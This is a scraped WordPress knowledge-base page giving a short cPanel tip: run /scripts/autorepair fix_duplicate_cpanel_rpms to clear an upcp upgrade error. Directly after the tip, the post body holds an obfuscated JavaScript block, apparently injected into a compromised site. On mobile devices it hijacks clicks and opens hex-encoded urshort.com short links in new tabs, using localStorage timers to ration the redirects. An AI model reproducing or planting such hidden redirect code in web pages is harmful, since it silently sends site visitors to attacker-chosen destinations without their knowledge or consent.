<p>You need to use command /scripts/autorepair fix_duplicate_cpanel_rpms to remove duplicate rpm in server</p>
<p>root@server1 [/usr/local/apache]# /scripts/autorepair fix_duplicate_cpanel_rpms</p>
<p>This fixed the issue for me and now upcp is working fine.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://kb.onlinesupport4u.in/category/cpanel/" rel="category tag">cPanel</a>, <a href="https://kb.onlinesupport4u.in/category/linux/" rel="category tag">Linux</a> and tagged <a href="https://kb.onlinesupport4u.in/tag/cpanel-upcp-eror/" rel="tag">cpanel upcp eror</a>, <a href="https://kb.onlinesupport4u.in/tag/cpanel-upgrade-error/" rel="tag">cpanel upgrade error</a>, <a href="https://kb.onlinesupport4u.in/tag/upcp/" rel="tag">upcp</a>, <a href="https://kb.onlinesupport4u.in/tag/upcp-incomplete/" rel="tag">upcp incomplete</a> on <a href="https://kb.onlinesupport4u.in/upcp-cpanel-error/" title="6:15 pm" rel="bookmark"><time class="entry-date" datetime="2015-06-20T18:15:52+00:00">June 20, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>